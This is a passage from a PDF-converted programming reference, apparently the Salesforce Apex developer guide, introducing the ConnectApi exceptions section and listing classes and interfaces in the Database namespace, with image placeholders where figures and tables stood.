







<span id="page-1503-0"></span>



<span id="page-1505-0"></span>

<span id="page-1506-0"></span>



# **ConnectApi** Exceptions

The ConnectApi namespace contains exception classes.

All exceptions classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-0) [Exceptions](#page-2111-0) on page 2092.

The ConnectApi namespace contains these exceptions:



## <span id="page-1508-0"></span>Database Namespace

The Database namespace provides classes used with DML operations.

The following are the classes in the Database namespace.

#### IN THIS SECTION:

#### [Batchable Interface](#page-1509-0)

The class that implements this interface can be executed as a batch Apex job.

#### [BatchableContext Interface](#page-1511-0)

Represents the parameter type of a batch job method and contains the batch job ID. This interface is implemented internally by Apex.

### [DeletedRecord Class](#page-1512-0)

Contains information about a deleted record.

#### [DeleteResult Class](#page-1513-0)

Represents the result of a delete DML operation returned by the Database.delete method.

#### [DMLOptions Class](#page-1515-0) Enables you to set options related to DML operations.

## [DmlOptions.AssignmentRuleHeader Class](#page-1518-0)

Enables setting assignment rule options.
